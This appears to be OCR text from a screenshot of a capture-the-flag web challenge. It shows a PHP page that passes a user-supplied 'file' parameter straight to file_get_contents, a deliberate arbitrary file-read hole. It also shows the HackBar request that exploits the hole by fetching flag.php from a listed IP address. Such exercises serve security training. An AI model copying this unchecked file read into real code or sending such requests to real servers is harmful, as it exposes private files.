 <?php
error_reporting(0);
if (!isset($_GET["1"]))
die("Please Give me a GET 1 !");
if (!isset($_POST["2"]))
die("Please Give me a POST 2 !!");
highlight_file(__FILE__);
if (isset($_GET["file"]))
echo file_get_contents($_GET["file"]);
//Where is the flag?
?>
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://202.119.201.197:13001/?1=1&file=flag.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
2=1